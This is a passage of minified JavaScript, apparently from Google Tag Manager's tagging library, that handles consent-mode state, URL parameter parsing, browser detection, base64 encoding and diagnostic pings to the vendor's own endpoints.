function vk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Se).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=uk(a.Se[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function wk(a){a.jb=0;for(var b=m(Object.keys(a.Se)),c=b.next();!c.done;c=b.next()){var d=a.Se[c.value];d.jb=0;for(var e=m(Object.keys(d.Te)),f=e.next();!f.done;f=e.next())d.Te[f.value].jb=0}}
function xk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.jb+=d;var e,f=b===void 0?"":b;e=a.Se[f]||(a.Se[f]={total:0,jb:0,Te:{}});e.total+=d;e.jb+=d;var g,h=String(c);g=e.Te[h]||(e.Te[h]={total:0,jb:0});g.total+=d;g.jb+=d};var yk=tk();function zk(a){var b=String(a[tf.Ta]||"").replace(/_/g,"");return Lb(b,"cvt")?"cvt":b}var Ak=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Bk=Math.random(),Ck,Dk=lg(27);Ck=Ak||Bk<Dk;var Ek,Fk=lg(42);Ek=Ak||Bk>=1-Fk;var Gk={},Hk=(Gk[1]={},Gk[2]={},Gk[3]={},Gk[4]={},Gk);function Ik(a,b,c){if(Ek){var d=Jk(b,c);if(d){var e=Hk[b][d];e||(e=Hk[b][d]=[]);e.push(oa(Object,"assign").call(Object,{},a));xk(yk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&nk("mde",!0)}}}function Kk(a,b){var c=Jk(a,b);if(c){var d=Hk[a][c];d&&(Hk[a][c]=d.filter(function(e){return!e.Kn}))}}
function Lk(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Jk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function Mk(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var Nk,Ok;a:{for(var Pk=["CLOSURE_FLAGS"],Qk=Fa,Rk=0;Rk<Pk.length;Rk++)if(Qk=Qk[Pk[Rk]],Qk==null){Ok=null;break a}Ok=Qk}var Sk=Ok&&Ok[610401301];Nk=Sk!=null?Sk:!1;function Tk(){var a=Fa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Uk,Vk=Fa.navigator;Uk=Vk?Vk.userAgentData||null:null;function Wk(a){if(!Nk||!Uk)return!1;for(var b=0;b<Uk.brands.length;b++){var c=Uk.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function al(a){return Tk().indexOf(a)!=-1};function bl(){return Nk?!!Uk&&Uk.brands.length>0:!1}function cl(){return bl()?!1:al("Opera")}function dl(){return al("Firefox")||al("FxiOS")}function el(){return bl()?Wk("Chromium"):(al("Chrome")||al("CriOS"))&&!(bl()?0:al("Edge"))||al("Silk")};function fl(){return Nk?!!Uk&&!!Uk.platform:!1}function gl(){return al("iPhone")&&!al("iPod")&&!al("iPad")}function hl(){gl()||al("iPad")||al("iPod")};var il=function(a){il[" "](a);return a};il[" "]=function(){};cl();bl()||al("Trident")||al("MSIE");al("Edge");!al("Gecko")||Tk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")||al("Trident")||al("MSIE")||al("Edge");Tk().toLowerCase().indexOf("webkit")!=-1&&!al("Edge")&&al("Mobile");fl()||al("Macintosh");fl()||al("Windows");(fl()?Uk.platform==="Linux":al("Linux"))||fl()||al("CrOS");fl()||al("Android");gl();al("iPad");al("iPod");hl();Tk().toLowerCase().indexOf("kaios");dl();gl()||al("iPod");al("iPad");!al("Android")||el()||dl()||cl()||al("Silk");el();!al("Safari")||el()||(bl()?0:al("Coast"))||cl()||(bl()?0:al("Edge"))||(bl()?Wk("Microsoft Edge"):al("Edg/"))||(bl()?Wk("Opera"):al("OPR"))||dl()||al("Silk")||al("Android")||hl();var jl={},kl=null;
function ll(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!kl){kl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));jl[l]=n;for(var p=0;p<n.length;p++){var q=n[p];kl[q]===void 0&&(kl[q]=p)}}}for(var r=jl[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],G=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],M=r[C&63];u[x++]=""+E+G+I+M}var ca=0,V=t;switch(b.length-v){case 2:ca=b[v+1],V=r[(ca&15)<<2]||t;case 1:var N=b[v];u[x]=""+r[N>>2]+r[(N&3)<<4|ca>>4]+V+t}return u.join("")};var ml=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function nl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var ol=/#|$/;function pl(a,b){var c=a.search(ol),d=nl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return ml(a.slice(d,e!==-1?e:0))}var ql=/[?&]($|#)/;
function rl(a,b,c){for(var d,e=a.search(ol),f=0,g,h=[];(g=nl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(ql,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function sl(a,b,c,d,e,f,g){var h=pl(c,"fmt");if(d){var l=pl(c,"random"),n=pl(c,"label")||"";if(!l)return!1;var p=ll(ml(n)+":"+ml(l));if(!Mk(a,p,d))return!1}h&&Number(h)!==4&&(c=rl(c,"rfmt",h));var q=rl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||tl(g);Nc(q,function(){g==null||ul(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||ul(g);e==null||e()},f,r||void 0);return!0};function vl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);Zc.apply(null,za(b))}function wl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);return $c.apply(null,za(b))}function xl(a){var b=Da.apply(1,arguments);Ik(a,3,b[0]);Qc.apply(null,za(b))}function yl(a){var b=Da.apply(1,arguments);Ik(a,2,b[0]);Ik(a,3,b[0]);return bd.apply(null,za(b))}function zl(a){var b=Da.apply(1,arguments);Ik(a,1,b[0]);Nc.apply(null,za(b))}
function Al(a){var b=Da.apply(1,arguments);b[0]&&Ik(a,4,b[0]);Pc.apply(null,za(b))}function Bl(a){var b=Da.apply(1,arguments);Ik(a,1,b[2]);return sl.apply(null,za(b))};var Cl={Na:{Be:0,Ee:1,Ji:2}};Cl.Na[Cl.Na.Be]="FULL_TRANSMISSION";Cl.Na[Cl.Na.Ee]="LIMITED_TRANSMISSION";Cl.Na[Cl.Na.Ji]="NO_TRANSMISSION";var Dl={aa:{Vc:0,Wa:1,gd:2,Dc:3}};Dl.aa[Dl.aa.Vc]="NO_QUEUE";Dl.aa[Dl.aa.Wa]="ADS";Dl.aa[Dl.aa.gd]="ANALYTICS";Dl.aa[Dl.aa.Dc]="MONITORING";function El(){var a=Fc("google_tag_data",{});return a.ics=a.ics||new Fl}var Fl=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.C=[]};
Fl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Gl(this,a,b==="granted",c,d,e,f,g)};Fl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Gl(this,a[d],void 0,void 0,"","",b,c)};
var Gl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Fl.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Hl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Hl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.C.push({consentTypes:a,Ld:b})};var Hl=function(a,b){for(var c=0;c<a.C.length;++c){var d=a.C[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.En=!0)}};Fl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.C.length;++c){var d=this.C[c];if(d.En){d.En=!1;try{d.Ld({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Il=!1,Jl=!1,Kl={},Ll={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Kl.ad_storage=1,Kl.analytics_storage=1,Kl.ad_user_data=1,Kl.ad_personalization=1,Kl),usedContainerScopedDefaults:!1};function Ml(a){var b=El();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Ll)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Nl(a){var b=El();b.accessedAny=!0;return b.getConsentState(a,Ll)}function Ol(a){var b=El();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function Pl(){if(!Wa(6))return!1;var a=El();a.accessedAny=!0;if(a.active)return!0;if(!Ll.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Ll.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Ll.containerScopedDefaults[c.value]!==1)return!0;return!1}function Ql(a,b){El().addListener(a,b)}
function Rl(a,b){El().notifyListeners(a,b)}function Sl(a,b){function c(){for(var e=0;e<b.length;e++)if(!Ol(b[e]))return!0;return!1}if(c()){var d=!1;Ql(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function Tl(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Ml(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Ql(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var Ul={},Vl=(Ul[Dl.aa.Vc]=Cl.Na.Be,Ul[Dl.aa.Wa]=Cl.Na.Be,Ul[Dl.aa.gd]=Cl.Na.Be,Ul[Dl.aa.Dc]=Cl.Na.Be,Ul),Wl=function(a,b){this.C=a;this.consentTypes=b};Wl.prototype.isConsentGranted=function(){switch(this.C){case 0:return this.consentTypes.every(function(a){return Ml(a)});case 1:return this.consentTypes.some(function(a){return Ml(a)});default:tc(this.C,"consentsRequired had an unknown type")}};
var Xl={},Yl=(Xl[Dl.aa.Vc]=new Wl(0,[]),Xl[Dl.aa.Wa]=new Wl(0,["ad_storage"]),Xl[Dl.aa.gd]=new Wl(0,["analytics_storage"]),Xl[Dl.aa.Dc]=new Wl(1,["ad_storage","analytics_storage"]),Xl);var $l=function(a){var b=this;this.type=a;this.C=[];Ql(Yl[a].consentTypes,function(){Zl(b)||b.flush()})};$l.prototype.flush=function(){for(var a=m(this.C),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.C=[]};var Zl=function(a){return Vl[a.type]===Cl.Na.Ji&&!Yl[a.type].isConsentGranted()},am=function(a,b){Zl(a)?a.C.push(b):b()},bm=new Map;function cm(a){bm.has(a)||bm.set(a,new $l(a));return bm.get(a)};var dm={Z:{Xn:"aw_user_data_cache",Xh:"cookie_deprecation_label",Og:"diagnostics_page_id",Ls:"em_registry",ui:"eab",up:"fl_user_data_cache",Cp:"ga4_user_data_cache",Hp:"idc_pv_claim",Ce:"ip_geo_data_cache",Ci:"ip_geo_fetch_in_progress",xm:"nb_data",Up:"page_experiment_ids",zm:"pld",He:"pt_data",Am:"pt_listener_set",Gm:"service_worker_endpoint",Jm:"shared_user_id",Km:"shared_user_id_requested",Bh:"shared_user_id_source"}};var em=function(a){return jf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(dm.Z);
function fm(a,b){b=b===void 0?!1:b;if(em(a)){var c,d,e=(d=(c=Fc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function gm(a,b){var c=fm(a,!0);c&&c.set(b)}function hm(a){var b;return(b=fm(a))==null?void 0:b.get()}function im(a,b){var c=fm(a);if(!c){c=fm(a,!0);if(!c)return;c.set(b)}return c.get()}function jm(a,b){if(typeof b==="function"){var c;return(c=fm(a,!0))==null?void 0:c.subscribe(b)}}function km(a,b){var c=fm(a);return c?c.unsubscribe(b):!1};var lm=["fin","mcc"],mm=!1;function nm(a){a=a===void 0?!1:a;var b=kk().filter(function(c){return lk[c]!==void 0&&(a||!lm.includes(c))});ok(b);return b.map(function(c){var d=lk[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function om(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Bj(b)+c+a}
function pm(a){a=a===void 0?!1:a;if(Ri.H&&Ek&&D(5)){var b=cm(Dl.aa.Dc);if(Zl(b))mm||(mm=!0,am(b,pm));else{a&&mk("fin","1");var c=nm(a),d=om(c),e={destinationId:D(5),endpoint:61};a?yl(e,d,void 0,{Re:!0},void 0,function(){xl(e,d+"&img=1")}):xl(e,d);mm=!1;qm(c)}}}
function qm(a){if(P(426)&&Ec&&(Lb(Ec,"https://www.googletagmanager.com/")||kg(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ec){b=new URL(Ec);break a}}catch(c){}b=void 0}b&&Nc(""+Ec+(Ec.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function rm(){kk().some(function(a){return!ik[a]})&&pm(!0)}var sm;function tm(){if(hm(dm.Z.Og)===void 0){var a=function(){gm(dm.Z.Og,wb());sm=0};a();w.setInterval(a,864E5)}else jm(dm.Z.Og,function(){sm=0});sm=0}
function um(){tm();mk("v","3");mk("t","t");mk("pid",function(){return String(hm(dm.Z.Og))});mk("seq",function(){return String(++sm)});mk("exp",pk());Sc(w,"pagehide",rm)};var vm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],wm=[K.m.yd,K.m.Tc,K.m.yf,K.m.Ub,K.m.mb,K.m.Oa,K.m.cb,K.m.ab,K.m.Eb,K.m.wc],xm=!1,ym=!1,zm={},Am={};function Bm(){!ym&&xm&&(vm.some(function(a){return Ll.containerScopedDefaults[a]!==1})||Cm("mbc"));ym=!0}function Cm(a){Ek&&(mk(a,"1"),pm())}function Dm(a,b){if(!zm[b]&&(zm[b]=!0,Am[b]))for(var c=m(wm),d=c.next();!d.done;d=c.next())if(L(a,d.value)){Cm("erc");break}};function Em(a){kb("HEALTH",a)};var Fm={},Gm=!1;function Hm(){function a(){c!==void 0&&km(dm.Z.Ce,c);try{var e=hm(dm.Z.Ce);Fm=JSON.parse(e)}catch(f){O(123),Em(2),Fm={}}Gm=!0;b()}var b=Im,c=void 0,d=hm(dm.Z.Ce);d?a(d):(c=jm(dm.Z.Ce,a),Jm())}
function Jm(){function a(b){gm(dm.Z.Ce,b||"{}");gm(dm.Z.Ci,!1)}if(!hm(dm.Z.Ci)){gm(dm.Z.Ci,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Km(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Em(2),{}}}function Lm(){return Fm["0"]||""}function Mm(){return Fm["1"]||""}
function Nm(){var a=!1;return a}function Om(){return Fm["6"]!==!1}function Pm(){var a="";return a}function Qm(){var a="";return a};var Rm={},Sm=Object.freeze((Rm[K.m.Sb]=1,Rm[K.m.Pg]=1,Rm[K.m.ai]=1,Rm[K.m.Tb]=1,Rm[K.m.oa]=1,Rm[K.m.Eb]=1,Rm[K.m.wb]=1,Rm[K.m.Vb]=1,Rm[K.m.nd]=1,Rm[K.m.wc]=1,Rm[K.m.ab]=1,Rm[K.m.od]=1,Rm[K.m.se]=1,Rm[K.m.Ia]=1,Rm[K.m.Po]=1,Rm[K.m.xf]=1,Rm[K.m.ji]=1,Rm[K.m.Zg]=1,Rm[K.m.sd]=1,Rm[K.m.yf]=1,Rm[K.m.Zo]=1,Rm[K.m.Fb]=1,Rm[K.m.Cf]=1,Rm[K.m.bp]=1,Rm[K.m.gh]=1,Rm[K.m.bl]=1,Rm[K.m.Oc]=1,Rm[K.m.Pc]=1,Rm[K.m.cb]=1,Rm[K.m.ql]=1,Rm[K.m.Wb]=1,Rm[K.m.wd]=1,Rm[K.m.xd]=1,Rm[K.m.yd]=1,Rm[K.m.kh]=1,Rm[K.m.oi]=1,Rm[K.m.zd]=
1,Rm[K.m.Tc]=1,Rm[K.m.Bd]=1,Rm[K.m.Bl]=1,Rm[K.m.Bc]=1,Rm[K.m.Uc]=1,Rm[K.m.Pi]=1,Rm));Object.freeze([K.m.xa,K.m.Xa,K.m.Gb,K.m.lb,K.m.ni,K.m.Oa,K.m.ki,K.m.Mo]);
var Tm={},Um=Object.freeze((Tm[K.m.qo]=1,Tm[K.m.ro]=1,Tm[K.m.so]=1,Tm[K.m.uo]=1,Tm[K.m.vo]=1,Tm[K.m.zo]=1,Tm[K.m.Ao]=1,Tm[K.m.Bo]=1,Tm[K.m.Do]=1,Tm[K.m.je]=1,Tm)),Vm={},Wm=Object.freeze((Vm[K.m.Ck]=1,Vm[K.m.Dk]=1,Vm[K.m.ee]=1,Vm[K.m.fe]=1,Vm[K.m.Ek]=1,Vm[K.m.jd]=1,Vm[K.m.he]=1,Vm[K.m.qc]=1,Vm[K.m.Ic]=1,Vm[K.m.rc]=1,Vm[K.m.Bb]=1,Vm[K.m.ie]=1,Vm[K.m.sc]=1,Vm[K.m.Fk]=1,Vm)),Xm=Object.freeze([K.m.Sb,K.m.ff,K.m.Tb,K.m.od,K.m.yf,K.m.Ef,K.m.wd,K.m.Bd]),Ym=Object.freeze([].concat(za(Xm))),Zm=Object.freeze([K.m.wb,
K.m.Zg,K.m.kh,K.m.oi,K.m.Xg]),$m=Object.freeze([].concat(za(Zm))),an={},bn=(an[K.m.W]="1",an[K.m.ja]="2",an[K.m.X]="3",an[K.m.Ka]="4",an),cn={},dn=Object.freeze((cn.search="s",cn.youtube="y",cn.playstore="p",cn.shopping="h",cn.ads="a",cn.maps="m",cn));function en(a){return typeof a!=="object"||a===null?{}:a}function fn(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function gn(a){if(a!==void 0&&a!==null)return fn(a)};function hn(a){return a&&a.indexOf("pending:")===0?jn(a.substr(8)):!1}function jn(a){if(a==null||a.length===0)return!1;var b=Number(a),c=Gb();return b<c+3E5&&b>c-9E5};var kn=!1,ln=!1,mn=!1,nn=0,on=!1,pn=[];function qn(a){if(nn===0)on&&pn&&(pn.length>=100&&pn.shift(),pn.push(a));else if(rn()){var b=D(41),c=Fc(b,[]);c.length>=50&&c.shift();c.push(a)}}function sn(){tn();Tc(A,"TAProdDebugSignal",sn)}function tn(){if(!ln){ln=!0;un();var a=pn;pn=void 0;a==null||a.forEach(function(b){qn(b)})}}
function un(){var a=A.documentElement.getAttribute("data-tag-assistant-prod-present");jn(a)?nn=1:!hn(a)||kn||mn?nn=2:(mn=!0,Sc(A,"TAProdDebugSignal",sn,!1),w.setTimeout(function(){tn();kn=!0},200))}function rn(){if(!on)return!1;switch(nn){case 1:case 0:return!0;case 2:return!1;default:return!1}};var vn=!1;function wn(a,b){var c=Rj(),d=Oj();D(26);var e=kg(47)?0:kg(50)?1:3,f=vj();if(rn()){var g=xn("INIT");g.containerLoadSource=a!=null?a:0;b&&(g.parentTargetReference=b);g.aliases=c;g.destinations=d;e!==void 0&&(g.gtg={source:e,mPath:f!=null?f:""});qn(g)}}
function yn(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.hb;e=a.isBatched;var f;if(f=rn()){var g;a:switch(c.endpoint){case 19:case 47:g=!0;break a;default:g=!1}f=!g}if(f){var h=xn("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});h.target=b;h.url=c.url;c.postBody&&(h.postBody=c.postBody);h.parameterEncoding=c.parameterEncoding;h.endpoint=c.endpoint;e!==void 0&&(h.isBatched=e);qn(h)}}function zn(a){rn()&&yn(a())}
function xn(a,b){b=b===void 0?{}:b;b.groupId=An;var c,d=b,e=Bn,f={publicId:Cn};d.eventId!=null&&(f.eventId=d.eventId);d.priorityId!=null&&(f.priorityId=d.priorityId);d.eventName&&(f.eventName=d.eventName);d.groupId&&(f.groupId=d.groupId);d.tagName&&(f.tagName=d.tagName);c={containerProduct:"GTM",key:f,version:e,messageType:a};c.containerProduct=vn?"OGT":"GTM";c.key.targetRef=Dn;return c}var Cn="",Bn="",Dn={ctid:"",isDestination:!1},An;
function En(a){var b=D(5),c=Nj(),d=D(6),e=D(1);D(23);nn=0;on=!0;un();An=a;Cn=b;Bn=e;vn=Zi;Dn={ctid:b,isDestination:c,canonicalId:d}};var Fn=[K.m.W,K.m.ja,K.m.X,K.m.Ka],Gn,Hn;function In(a){var b=a[K.m.oc];b||(b=[""]);for(var c={pg:0};c.pg<b.length;c={pg:c.pg},++c.pg)zb(a,function(d){return function(e,f){if(e!==K.m.oc){var g=fn(f),h=b[d.pg],l=Lm(),n=Mm();Jl=!0;Il&&kb("TAGGING",20);El().declare(e,g,h,l,n)}}}(c))}
function Jn(a){Bm();!Hn&&Gn&&Cm("crc");Hn=!0;var b=a[K.m.Jg];b&&O(41);var c=a[K.m.oc];c?O(40):c=[""];for(var d={qg:0};d.qg<c.length;d={qg:d.qg},++d.qg)zb(a,function(e){return function(f,g){if(f!==K.m.oc&&f!==K.m.Jg){var h=gn(g),l=c[e.qg],n=Number(b),p=Lm(),q=Mm();n=n===void 0?0:n;Il=!0;Jl&&kb("TAGGING",20);El().default(f,h,l,p,q,n,Ll)}}}(d))}
function Kn(a){Ll.usedContainerScopedDefaults=!0;var b=a[K.m.oc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(Mm())&&!c.includes(Lm()))return}zb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}Ll.usedContainerScopedDefaults=!0;Ll.containerScopedDefaults[d]=e==="granted"?3:2})}
function Ln(a,b){Bm();Gn=!0;zb(a,function(c,d){var e=fn(d);Il=!0;Jl&&kb("TAGGING",20);El().update(c,e,Ll)});Rl(b.eventId,b.priorityId)}function Mn(a){a.hasOwnProperty("all")&&(Ll.selectedAllCorePlatformServices=!0,zb(dn,function(b){Ll.corePlatformServices[b]=a.all==="granted";Ll.usedCorePlatformServices=!0}));zb(a,function(b,c){b!=="all"&&(Ll.corePlatformServices[b]=c==="granted",Ll.usedCorePlatformServices=!0)})}function Nn(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Ml(b)})}
function On(){var a=Pn;Array.isArray(a)||(a=[a]);return a.some(function(b){return Ml(b)})}function Qn(a,b){Ql(a,b)}function Rn(a,b){Tl(a,b)}function Sn(a,b){Sl(a,b)}function Tn(){var a=[K.m.W,K.m.Ka,K.m.X];El().waitForUpdate(a,500,Ll)}function Un(a){for(var b=m(a),c=b.next();!c.done;c=b.next()){var d=c.value;El().clearTimeout(d,void 0,Ll)}Rl()}function Vn(){if(!$i)for(var a=Om()?Wn(ng(5)):Wn(ng(4)),b=0;b<Fn.length;b++){var c=Fn[b],d=c,e=a[c]?"granted":"denied";El().implicit(d,e)}}
function Wn(a){for(var b={},c=m(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b};var Xn=w.google_tag_manager=w.google_tag_manager||{};function Yn(a,b){return Xn[a]=Xn[a]||b()}function Zn(){var a=D(5),b=$n;Xn[a]=Xn[a]||b}function ao(){var a=D(19);return Xn[a]=Xn[a]||{}}function bo(){var a=D(19);return Xn[a]}function co(){var a=Xn.sequence||1;Xn.sequence=a+1;return a}w.google_tag_data=w.google_tag_data||{};var eo=!1,fo=[];function go(){if(!eo){eo=!0;for(var a=fo.length-1;a>=0;a--)fo[a]();fo=[]}};var ho=/^(?:AW|DC|G|GF|GT|HA|MC|UA)$/,io=/\s/;
function jo(a,b){if(sb(a)){a=Eb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(ho.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var l=0;l<f.length;l++)if(!f[l]||io.test(f[l])&&(d!=="AW"||l!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function ko(a,b){for(var c={},d=0;d<a.length;++d){var e=jo(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[lo[1]]&&f.push(h.destinationId)}for(var l=0;l<f.length;++l)delete c[f[l]];for(var n=[],p=m(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var mo={},lo=(mo[0]=0,mo[1]=1,mo[2]=2,mo[3]=0,mo[4]=1,mo[5]=0,mo[6]=0,mo[7]=0,mo);var no=pg(34,500),oo={},po={},qo={initialized:11,complete:12,interactive:13},ro={},so=Object.freeze((ro[K.m.wd]=!0,ro)),to=void 0;function uo(a,b){if(b.length&&Ek){var c;(c=oo)[a]!=null||(c[a]=[]);po[a]!=null||(po[a]=[]);var d=b.filter(function(e){return!po[a].includes(e)});oo[a].push.apply(oo[a],za(d));po[a].push.apply(po[a],za(d));!to&&d.length>0&&(nk("tdc",!0),to=w.setTimeout(function(){pm();oo={};to=void 0},no))}}
